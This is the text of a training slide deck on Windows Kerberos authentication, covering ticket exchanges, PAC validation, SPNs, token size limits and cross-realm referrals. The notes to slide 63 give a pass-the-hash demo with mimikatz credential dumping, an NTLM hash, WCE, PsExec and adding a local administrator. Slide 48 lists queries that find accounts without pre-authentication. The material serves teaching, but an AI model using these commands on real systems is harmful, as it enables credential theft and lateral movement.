
How to use WireShark

Slide 47


Processes and Interactions
Pre-Authentication in a network trace
This shows an authentication request that requires pre-authentication
This request is only a PAC request and does not provide additional information
This request contains the PAC request and the encrypted timestamp

Slide 48

Processes and Interactions
Pre-Authentication
The client sends an authenticator along with the TGT request.
The authenticator includes a timestamp encrypted with the user’s master key.
Find all users that do not require pre-authentication
$DONT_REQ_PREAUTH = 4194304 #https://support.microsoft.com/en-us/kb/305144
Get-ADUser -Filter { UserAccountControl -band $DONT_REQ_PREAUTH }
Get-ADComputer -Filter { UserAccountControl -band $DONT_REQ_PREAUTH }
Get-ADObject -LDAPFilter "(&(|(objectCategory=person)(objectCategory=computer))(userAccountControl:1.2.840.113556.1.4.803:=$DONT_REQ_PREAUTH))"
Notes:
Pre-authentication isn’t needed since the kdc-user session key is encrypted with the user master key, so only the REAL user can use it.
But it helps preventing brute-force and DOS attacks.

Slide 49

Processes and Interactions
Lab 1: Preparing the lab environment
See the document “Kerberos Lab Instructions”

Slide 50
Processes and Interactions
Lab 2: Trace a domain logon
See the document “Kerberos Lab Instructions”

Slide 51
Processes and Interactions
Resource Authentication in a single domain

Slide 52
Processes and Interactions
Resource Authentication in single domain
Almost the same process like logging on to a machine
A TGS for the resource server is requested from the KDC
The TGS is forwarded to the resource machine
If the source machine can decrypt the ticket an access token is built
Access check is the same like on a local machine
Domain Controller
KDC Account Database
Workstation
User Credential Cache
User Key
Ticket-Granting Service Key
Service Key
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Server
Service Credentials Cache
Service Key
Notes:
The process used to access resources and services on another system works basically the same as the logon example above except that the service ticket will need to be sent to the remote system. Except for the Kerberos authentication, security access checks are nearly identical with those of Windows NT 4.0 and earlier versions.
In the following example, both the user and service are in tailspintoys.com, the user has already logged on, and the user has requested and received a ticket for the workstation. The client wants to access \\server\shared folder to read a file. The process follows this sequence:
Client and server negotiate a security package to use for authentication. They choose Kerberos.
The client sends the service ticket (containing user credentials in the PAC) to the server.
If the server accepts the ticket (that is, is able to decrypt the ticket with its secret key), then the server creates an access token for the user based on the PAC.
The client redirector sends a server message block (SMB) message requesting file access.
Server security compares file permissions with the user's credentials and grants or denies access.
After Workstation Logon
When the user attempts to use the service on the remote server, the user has already logged on to the local workstation. Thus, the user's credentials cache will have a TGT and a session key for the domain the user's account resides in. This TGT is used to request a ticket for the service.

Slide 53
Processes and Interactions
3. TGS Request
Same process like asking for a TGS for the local machine (just different SPN)
Workstation
Domain Controller
User Credential Cache
3. KRB_TGS_REQ
HTTP/Server
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Ticket-Granting Ticket
Authenticator
User Key
Ticket-Granting Service Key
Service Key
Server
Service Credentials Cache
Service Key
Notes:
Because the TGT will expire within a few hours, the Kerberos client must check the expiration time before requesting additional tickets. If the TGT is expired, then the Kerberos client must send a KRB_AS_REQ to get another TGT.
The Kerberos client on the user's workstation requests credentials for the service by sending the KDC a Kerberos ticket-granting service request (KRB_TGS_REQ). This message includes the user's name, an authenticator encrypted with the user's logon session key, the TGT obtained in the AS exchange from workstation logon, and the name of the service for which the user wants a ticket.
Note The KRB_TGS_REQ message will typically be sent to the same domain controller that issued the TGT. However, TGS requests can be made to any domain controller. Thus, if the original KDC becomes unavailable, the client can discover a new KDC through a DNS query and then send a KRB_TGS_REQ there.
When the KDC receives KRB_TGS_REQ, it decrypts the TGT with its own secret key, extracting the user's TGS session key (logon session key). It uses the session key to decrypt the authenticator and evaluates that. If the authenticator passes the test, the KDC extracts the user's authorization data from the TGT and creates another session key for the client to use with the service. The KDC encrypts one copy of this new session key with the user's TGS session key. It embeds another copy of the session key in a ticket, along with the user's authorization data, and encrypts the ticket with the service's key. The KDC then sends these credentials back to the client in a Kerberos ticket-granting service reply (KRB_TGS_REP).

Slide 54




Processes and Interactions
4. TGS Reply
The session key and the ticket for the server are stored in the local cache
Workstation
Workstation
Domain Controller
User Credential Cache
User Credential Cache
4. KRB_TGS_REP
HTTP/Server
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
User Key
Ticket-Granting Service Key
Service Key
Ticket Information
Session Key
Service Ticket
Server
Service Credentials Cache
Service Key
Notes:
When the Kerberos client receives the reply, it uses the user's TGS session key to decrypt the session key to use with the service, and stores the key in its credentials cache. Then it extracts the ticket to the service and stores that in its cache.

Slide 55





Processes and Interactions
5. KRB_AP_REQ
5. Kerberos Application Request
With the Kerberos application request (KRB_AP_REQ) the client requests data from the server
Workstation
Workstation
Domain Controller
User Credential Cache
User Credential Cache
5. KRB_AP_REQ
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
Service Ticket
Authenticator
User Key
Ticket-Granting Service Key
Service Key
Use Session Key Flags
Mutual Authentication Flag
Service Ticket
Session Key
User Credentials
Server
Service Credentials Cache
Service Key
Authenticator
Authenticator
Notes:
The Kerberos client on the user's workstation requests service from the service by sending the service a Kerberos application request (KRB_AP_REQ).
This message contains:
An application option flag indicating whether to use session key. (The setting of this flag is one of the options in configuring Kerberos applications. The user is never asked.)
An application option flag indicating whether the client wants mutual authentication.
The service ticket obtained in the TGS exchange.
An authenticator encrypted with the session key for the service.

Slide 56


Processes and Interactions
6. Kerberos Application Reply (opt.)
If the client requested mutual authentication the server encrypts the time stamp in the AP request with the session key and sends it back to the client
If the time stamps match, the client knows that the service is genuine
Workstation
Workstation
Server
User Credential Cache
User Credential Cache
Service Credentials Cache
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
Service Key
6. KRB_AP_REP
Mutual Authentication Information
Notes:
The service receives KRB_AP_REQ, decrypts the ticket, and extracts the user's authorization data and the session key. The service uses the session key to decrypt the user's authenticator and then evaluates the timestamp inside. If the authenticator passes the test, the service looks for a mutual authentication flag in the client's request. If the flag is set, the service uses the session key to encrypt the time from the user's authenticator and returns the result in a Kerberos application reply (KRB_AP_REP). If the flag is not set, then no response is needed.
When the client on the user's workstation receives KRB_AP_REP, it decrypts the service's authenticator with the session key it shares with the service and compares the time returned by the service with the time in the client's original authenticator. If the times match, the client knows that the service is genuine.
Building an access token from a Kerberos service ticket
After credentials reach the server, the Windows Server 2003 token creation process is the same as that of earlier Windows versions. After the server authenticates the client using Kerberos authentication, the PAC is taken from the service ticket and used to create the user's access token.
Remote resource authorization
After the service has an access token for the user, it still needs to verify that the user is authorized to do what the user wants to do. Except for the Kerberos authentication, security access checks are nearly identical with those of Windows NT 4.0 and earlier versions:
The client redirector sends an SMB message requesting file access.
Server security compares file permissions with the user's credentials and grants or denies access.
If access is granted, the connection proceeds.
During the connection, the session key can be used to encrypt application data, or the client and server can share another key for this purpose.

Slide 57

Processes and Interactions
PAC Validation
PAC Validation is done if
The service account is not part of the OS
The service account does not have the privilege “Act as part of the operating system” (SeTcbPrivilege)
The validation is done by the netlogon service using NetrLogonSamLogonEx (Opnum 39)
Understanding Microsoft Kerberos PAC Validation
Can be turned off with the registry value ValidateKdcPacSignature

Slide 58
Processes and Interactions
Lab 3: Trace accessing a file server
See the document “Kerberos Lab Instructions”

Slide 59
Why Kerberos?

Slide 60
Why Kerberos?
Summary of Advantages
Kerberos offers many advantages
Mature IETF standard for interoperability
Transitive trusts between realms / domains
Mutual authentication of client and server
Faster connection authentication
Delegation of authentication
Ubiquity
Secure communication through session keys
Durability and Reusability: Ticket Lifetime
Support for smart card logon
Password Protection
Notes:
Password Protection
The Kerberos protocol's primary innovation is that user passwords do not need to be sent over a network, either in plain text or under encryption. The protocol instead relies on secret keys that are transmitted in an encryption that cannot be intercepted. If the security of a network is compromised, it is still not possible for trespassers to interpret the content of network communication. User authentication and target services remain secure.
Client/Server Authentication
Within Kerberos, the client and server must each authenticate to the other. Communication breaks down if each side is not able to authenticate the counterpart.
Client/Server Ticket Certification
In addition to the mutual authentication, the tickets passed from server to client, and vice versa, are timestamped and include lifetime information. The duration of authentication is thus limited. The duration of a user implementation may be modified by design, but the limit is generally low enough to ensure that replay attacks (and brute force attacks) are not feasible. By ensuring that the lifetime is less than any theoretically-possible encryption cracking time, the communication remains fully secure.
Durability and Reusability
Authentications using the Kerberos protocol are durable and reusable. Once a user has authenticated using the protocol, the authentication is reusable for the lifetime of the ticket. In other words, it is possible to remain authenticated through the Kerberos protocol without having to re-enter a user name and password across the network (until the authentication expires).
Service Session Key Generation
Because the Kerberos model uses a dual-key encryption methodology, the service session key that results also provides a special connection between the client and service that is completely secure. This special "secret" connection is usable as an encryption key for the client/service conversation, which adds extra security to Kerberos-based communications.
Internet Standards
The Kerberos protocol relies entirely on open Internet standards, and is not limited to proprietary codes or authentication mechanisms. This allows developers to rely on any number of free and open reference implementations through public means. In addition, inexpensive commercial implementations may be purchased or independently developed.
Ubiquity
Perhaps the greatest strength of Kerberos is "strength in numbers." Because Kerberos has become so widely used and trusted by top developers, security experts and cryptologists, any new weaknesses or breaches are likely to be identified and overcome immediately. Unlike an unusual proprietary system, there is enough investment in Kerberos that its security has reached a critical mass that would be nearly impossible to overcome.
Support for the smart card logon feature
Through the Kerberos PKINIT extension, both Windows 2000 and Windows Server 2003 include support for the smart card logon feature. The smart card logon feature provides much stronger authentication than the password logon feature does because it relies on a two-factor authentication: To log on, a user needs to possess a smart card and know its PIN code. The smart card logon feature also offers other security advantages; for example, it can block Trojan horse attacks that try to grab a user's password from the system memory.

Slide 61
Kerberos Golden Rules
Breakdown of the Kerberos Message Flow
Passwords / Password Hashes are never sent over the wire
The user credentials in a ticket is only a SID list
Symmetric Encryption with exchangeable encryption types
KDC always provides a session key to a ticket (session key also in the ticket)
All tickets are encrypted with the target account’s password
Using a ticket always requires an authenticator (encrypted with the session key)

Slide 62
Processes and Interactions
Credentials on unsecure machines are dangerous
Kerberos never uses the password when remotely connecting
NTLM does neither
The following list of authentication types stores the password hash in memory
Interactive logon sessions at the console
Remote logon sessions via RDP
RunAs
Windows Services running under specific user accounts
Scheduled tasks running under specific user accounts
Windows APIs used by applications, like LogonUser
Being able to read password hashes by untrusted people is critical
Pass-The-Hash Technique http://www.securityfocus.com/bid/233/discuss

Slide 63
Processes and Interactions
Demo: WCE or mimikatz
Pass the hash attack by re-using the administrator’s NTLM password hash
Notes:
C:\mimikatz_trunk\x64\mimikatz.exe "sekurlsa::logonPasswords" exit
$hash = '39adbe3fcd45600a31b9ee56122b4a87'
C:\mimikatz_trunk\x64\mimikatz.exe "sekurlsa::pth /user:install /domain:a /ntlm:$hash /run:powershell" exit
---------------------------------------------------------------------------------------------------------
.\wce
.\wce.exe -s <WCE String>
net use \\<IP Address>\ipc$ /user:a\administrator
PsExec.exe \\<IP Address> cmd
net localgroup administrators <User Name> /add

Slide 64
Processes and Interactions
Lab 4: Troubleshooting SPNs Part 1
See the document “Kerberos Lab Instructions”

Slide 65
Processes and Interactions
Lab 5: Troubleshooting SPNs Part 2
See the document “Kerberos Lab Instructions”

Slide 66
Processes and Interactions
Summary on SPNs
SPNs enable the KDC to find the right password to encrypt the service ticket with.
Kerberos does not work when the SPN is missing. Authentication falls back to NTLM
Kerberos does not work if the SPN is registered on the wrong account. There will be no fallback and the authentication does not work at all
Not all SPNs can be found in Active Directory. This is due to the SPNMappings atrribute: This attribute maps 53 services (Windows 2012 R2) to the host SPN.
If a client requests a cifs SPN which does not exist, it is mapped to host
PS C:>
(Get-ADObject -Identity 'CN=Directory Service,CN=Windows NT,CN=Services,
CN=Configuration,DC=vm,DC=net' -Properties sPNMappings).sPNMappings -split ',' | Measure-Object

Slide 67
Processes and Interactions
The easiest way to work with SPNs
SetSPN.exe
L = List SPNs registered to a target account
A = add arbitrary SPN
S = add arbitrary SPN after verifying no duplicates exist
D = delete arbitrary SPN
Q = query for existence of SPN
X = search for duplicate SPNs
F = perform queries at the forest, rather than domain level.
PS C:>
setspn [modifiers switch] [accountname]
setspn –a http/portal.contoso.com myDomain\myAppPoolAccount
setspn –s http/portal myDomain\myAppPoolAccount
setspn –d http/oldportal myDomain\myOldServer
setspn –f –x –p
PS C:>
PS C:>
PS C:>
PS C:>
PS C:>

Slide 68
Processes and Interactions
Finding a KDC with DNS records
Domain Controllers are KDCs
KDCs are found via Netlogon or DNS
The client asks for the closest KDC as defined in the site AD configuration
Record | Type | FQDN
Kdc | SRV | _kerberos._tcp.dc._msdcs.DnsDomainName
KdcAtSite | SRV | _kerberos._tcp.dc._msdcs.SiteName._sites.DnsDomainName
Rfc1510Kdc | SRV | _kerberos._tcp.DnsDomainName
Rfc1510KdcAtSite | SRV | _kerberos._tcp.SiteName._sites.DnsDomainName
Rfc1510UdpKdc | SRV | _kerberos._udp.DnsDomainName
Rfc1510Kpwd | SRV | _kpasswd._tcp.DnsDomainName
Rfc1510UdpKpwd | SRV | _kpasswd._udp.DnsDomainName

Slide 69
Limitations and common registry settings

Slide 70
Limitations and common registry settings
Kerberos and TCP / UDP
RFC 1510 specifies UDP for transport
MS Kerberos adds user credentials to messages, often these exceed 2000 bytes (2012 always TCP)
Messages of less than 2000 bytes sent over UDP
How to force Kerberos to use TCP instead of UDP (see KB244474)
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Kerberos\Parameters\MaxPacketSize
Notes:
Enforce Logon Restrictions
Q: What does Enforce Logon Restrictions mean?
A: There is a setting for the Kerberos policy called Enforce Logon Restrictions . With this setting enabled, every time a user uses a ticket-granting-ticket (TGT) to request a ticket, the account is checked to see if it is still valid. That would prevent a disabled account from obtaining new session tickets. Additionally, for performance reasons, this policy is not checked :
This policy is only checked if it has not been checked recently : If a TGT was granted in the last 20 minutes or if a restriction check was done in the last 20 minutes (too). (20 minutes == how long after a ticket is issued do we need to start checking restrictions again)
If the client is from a different realm (domain).
Reference: 274064: Network Services Can Be Accessed After Account Is Disabled http://support.microsoft.com/default.aspx?scid=kb;EN-US;274064

Slide 71

Limitations and common registry settings
Token Size Issues or how many groups are too many?
It depends...
Multiple different limits and configuration points
Group scopes matter… sometimes
Do you know what SIDs are really going into your users’ access tokens?
What are the limits?
Kerberos ticket size
OS buffer limits
Application limits
Access token size
Absolute size limits
Paged Pool exhaustion

Slide 72
Limitations and common registry settings
Kerberos Ticket and Access Token size
Service Ticket bytes = ~1200+(40_byte_SIDs*40)+(8_bytes_SIDs*8)
User SID takes 40 bytes
Global group SIDs take 8 bytes each
Universal group SIDs (same domain as user) take 8 bytes each
Universal group SIDs (different domain in forest from user) take 40 bytes each
Domain local group SIDs take 40 bytes each
All SID History SIDs take 40 bytes each
Note delegation may double ticket size (not always)
HTTP Base 64 encoding increases ticket size in requests
Absolute limit
1024 SIDs
1015 Recommended Max
Page Pool stress
Impacts resource servers with concurrent users and connections

Slide 73
Limitations and common registry settings
Access Token size

Slide 74
Limitations and common registry settings
The maximum PAC size a Kerberos ticket can transport
Size == Kerberos receive buffer that contains the SIDs that represent the MaxTokenGroups in which the account is a member of (see KB327825)
This is different of “Max Access Token Size” (where the hard-coded limit of SIDs for this token is 1.015).
TokenSize = Overhead + (n * SizeOfGlobalGroup) + (n * SizeOfLocal/UniversalGroup + (n * SizeOfSidHistory) [ + SizeOfTGT]
500 Domain Local Groups + 100 Global Groups in a non-delegation scenario : 1.200 + (500 * 40) + (100 * 8) = 22.000
700 Domain Local Groups + 200 Global Groups in a delegation scenario : 1.200 + (700 * 40) + (200 * 8) * 2 = 59.200
Getting a list of users that is about to reach the limit of 1.015 groups memberships: Get-ADUser -Filter * | Select-Object -First 10 | ForEach-Object { $_ | Add-Member -MemberType NoteProperty -Name GroupCount -Value ($_ | Get-ADAccountAuthorizationGroup).Count -PassThru -Force } | Where-Object { $_.GroupCount -gt 500 }

Slide 75
Limitations and common registry settings
What’s in my ticket / token?
TGT stage expansion
User SID
User’s SID History
Primary Group SID
Primary Group SID History
Global and Universal groups (direct and nested) SIDs
Global and Universal groups’ SID History (direct and nested) SIDs
TGS stage expansion
Domain local groups SIDs
Domain local groups SID History
Special SIDs
Local SAM stage expansion
Machine local groups SIDs
More Special SIDs
Group Scopes explained: https://docs.microsoft.com/en-us/windows/security/identity-protection/access-control/active-directory-security-groups.
Notes:
Enforce Logon Restrictions
Q: What does Enforce Logon Restrictions mean?
A: There is a setting for the Kerberos policy called Enforce Logon Restrictions . With this setting enabled, every time a user uses a ticket-granting-ticket (TGT) to request a ticket, the account is checked to see if it is still valid. That would prevent a disabled account from obtaining new session tickets. Additionally, for performance reasons, this policy is not checked :
This policy is only checked if it has not been checked recently : If a TGT was granted in the last 20 minutes or if a restriction check was done in the last 20 minutes (too). (20 minutes == how long after a ticket is issued do we need to start checking restrictions again)
If the client is from a different realm (domain).
Reference: 274064: Network Services Can Be Accessed After Account Is Disabled http://support.microsoft.com/default.aspx?scid=kb;EN-US;274064

Slide 76
Limitations and common registry settings
Troubleshooting: Logging
Kerberos
[HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Kerberos\Parameters]
"LogLevel"=dword:1
Kerberos trace in %windir%\system32\lsass.log
See event entries in the System EventLog
KDC
[HKLM\SYSTEM\CurrentControlSet\Services\Kdc]
"LogLevel"=dword:1
See event entries in the System EventLog

Slide 77
Cross Realm Authentication

Slide 78


Cross-Realm Authentication
How to get a ticket for a foreign machine?
Successful authentication in the local domain West
Need to access a resource in domain East so the client needs to get a TGS from East
Client does not have a TGT for East, just for West
2. TGS Exchange
1. AS Exchange
West
East

Slide 79

Cross-Realm Authentication
How to get a ticket for a foreign machine?
A KDC can only issue tickets for its realm (or domain)
If a client asks for a ticket for a different realm it issues a TGS referral
The TGS is marked as a referral
The KDC sends a normal TGS reply that contains a TGT for the KDC in trusted realm, encrypted with the inter-realm key
Shared Inter-Realm Key
2. TGS Exchange
1. AS Exchange
3. AP Exchange
West
East
Notes:
The functions of the KDC are divided into two distinct services: an authentication service whose job is to issue TGTs, and a ticket-granting service whose job is to issue service tickets. This division of labor enables the Kerberos protocol to operate across domain boundaries. A client can get a TGT from the authentication service of one domain and use it to get service tickets from the ticket-granting service of another domain.
The Basic TGS Referral Process
Clients typically need to request access to services outside of a single Kerberos realm. Whether in a pure Active Directory forest or in a mixed Kerberos environment, the referral process is the same. When a client requests a service ticket for a server in a remote Kerberos realm, the request is sent to the KDC in the client account's realm. The KDC determines that the server is in another realm, so it cannot issue a service ticket. This can only be done by a KDC in the target server's realm. So, instead of issuing the service ticket, the KDC in the client account's realm issues a TGS referral.
The TGS referral message is a normal KRB_TGS_REP message containing:
A TGT for another trusted realm.
Information indicating the KRB_TGS_REP is a referral to another TGS.
The client recognizes that the KRB_TGS_REP is a referral message and sends the TGT in a new KRB_TGS_REQ message to the remote realm to get the service ticket it needs.
Cross-Realm Authentication Between Two Realms
To understand how cross-realm authentication works, first consider the simplest case: a network with only two realms, East and West. If administrators for these realms are members of the same organization, or if for some other reason they are willing to treat the other realm's users as their own, they can enable authentication across realm boundaries simply by sharing an inter-realm key. (In Active Directory domains this happens automatically when two domains establish a trust relationship.) After the inter-realm key is shared, the ticket-granting service of each realm is registered as a security principal with the other realm's KDC. As a result, the ticket-granting service in each realm can treat the ticket-granting service in the other realm as just another service, something for which properly authenticated clients can request and receive service tickets.
When a user with an account in West wants access to a server with an account in East, the process is:
The Kerberos client on the user's workstation sends a request for a service ticket to the ticket-granting service in the user account's realm, West.
The ticket-granting service in West determines that the desired server is not a security principal in its realm, so it replies by sending the client a referral ticket—a TGT encrypted with the inter-realm key that the KDC in West shares with the KDC in East.
The client uses the referral ticket to prepare a second request for a service ticket, and this time sends the request to the ticket-granting service in the server account's realm, East.
The ticket-granting service in East uses its copy of the inter-realm key to decrypt the referral ticket. If decryption is successful, it sends the client a service ticket to the desired server in its domain.

Slide 80

Cross-Realm Authentication
Three-Realm Referral
The client asks its local KDC for a ticket for the server in the “east” domain.
The client receives a referral from its local KDC to the root domain. The root domain’s KDC returns a referral to the “east” KDC
contoso.com
2. TGS Exchange
3. TGS Exchange
1. TGS Exchange
4. AP Exchange
west.contoso.com
east.contoso.com
Notes:
The referral process is more complicated on networks with more than two realms. In theory, the KDC in each realm could establish a direct link to the KDC in every other realm on the network, in each case sharing a different inter-realm key. In practice, however, the number and complexity of these relationships could become unmanageable, especially on a large network. The Kerberos protocol solves the problem by making direct links unnecessary. A client in one realm can get a ticket to a server in another realm by traveling a referral path through one or more intermediate realms.
For example, consider a network with three realms, east.tailspintoys.com, west.tailspintoys.com, and tailspintoys.com. The KDC in east.tailspintoys.com does not share an inter-realm key with the KDC in west.tailspintoys.com, but both KDCs do share inter-realm keys with tailspintoys.com. In this case, when a user with an account in west.tailspintoys.com wants access to a server with an account in east.tailspintoys.com, the referral path begins at the KDC for the user account's realm, west.tailspintoys.com, passes through an intermediate realm, tailspintoys.com, and ends at the KDC for the server account's realm, east.tailspintoys.com. The client must send its request for a service ticket three times, to three different KDCs. The three TGS exchanges are:
The client requests the KDC for west.tailspintoys.com to give it a ticket to the server in east.tailspintoys.com. The KDC for west.tailspintoys.com replies by sending the client a referral ticket to the KDC for tailspintoys.com. This ticket is encrypted in the inter-realm key that west.tailspintoys.com shares with tailspintoys.com.
The client requests the KDC for tailspintoys.com to give it a ticket to the server in east.tailspintoys.com. The KDC for tailspintoys.com replies by sending the client a referral ticket to the KDC for east.tailspintoys.com. This ticket is encrypted in the inter-realm key that tailspintoys.com shares with east.tailspintoys.com.
The client requests the KDC for east.tailspintoys.com to give it a ticket to the server in east.tailspintoys.com. The KDC for east.tailspintoys.com can decrypt the TGT from tailspintoys.com. The TGT has the user's credentials and verifies that they have not been tampered with because they were encrypted with a key only the two KDC have. The KDC for east.tailspintoys.com sends back a ticket for the server.
For a detailed look at the complete authentication process, see the next example, "Cross-Realm Authentication and Shortcut Trusts."

Slide 81



Cross-Realm Authentication
Three-Realm Referral (detailed)
To optimize the Kerberos communication shortcut trusts can be established
Notes:
Suppose the user logs on at a workstation in west.tailspintoys.com. The user wants to connect to a shared file on a server in east.tailspintoys.com. Two steps occur before the cross-realm authentication steps:
The user uses Explorer to request a connection to \\server\shared folder.
DNS resolves that the target server is located in east.tailspintoys.com.
Cross-Realm Authentication: Three Domains
To authenticate the user's identity to the server, the user needs a service ticket. Only the KDC in east.tailspintoys.com can issue this ticket. Although the user needs a TGT for that KDC, its initial ticket request needs to go to the local KDC for west.tailspintoys.com. The Kerberos SSP on the user's workstation must obtain a TGT for the server's domain and then use the TGT to get a ticket for the server.
This involves a referral process that proceeds as follows:
The user's Kerberos client sends a KRB_TGS_REQ message to a local KDC in west.tailspintoys.com, specifying server@east.tailspintoys.com as the target.
The message includes:
The name of the target computer.
The name of the target computer's domain.
A TGT for admission to the KDC in west.tailspintoys.com.
An authenticator encrypted with the TGS session key the user shares with that KDC.
The Kerberos client compares the location with its own workstation's domain. Because they are different, the client sets a flag in the KDC Options field of the KRB_TGS_REQ message for NAME_CANONICALIZE, which indicates to the KDC that server might be in another realm.
The user's local KDC (for west.tailspintoys.com) receives the KRB_TGS_REQ and sends back a referral ticket for tailspintoys.com. The local KDC:
Notes the flag setting.
Verifies the user's TGT.
Looks up the path to the server—in this case, a computer object in east.tailspintoys.com.
Builds a tree of known domains until it has a structure including east.tailspintoys.com.
Queries LSA for a trust list.
Constructs the shortest path between its domain and east.tailspintoys.com based on the domain tree and the trust list.
Constructs a new TGT for the user.
Constructs a KRB_TGS_REP message containing these four items:
Unless there is a direct trust between west.tailspintoys.com and east.tailspintoys.com (which there is not in this example), the TGT is issued for the next intervening domain along the shortest path to east.tailspintoys.com. In this example, the next intervening domain is tailspintoys.com. The TGT also has a referral flag set, so the KDC will be informed that the KRB_TGS_REQ is coming from another realm. This flag also tells the KDC to fill in the Transited Realms field.
Constructs a KRB_TGS_REP message containing these four items:
A TGT for tailspintoys.com, encrypted with the inter-realm key shared between west.tailspintoys.com and tailspintoys.com.
A session key for the user to share with the KDC in tailspintoys.com, encrypted with the user's TGS session key.
A pre-authentication field data type of KERB-PA-SERV-REFERRAL, which tells the user's Kerberos client that the enclosed ticket is a referral TGT.
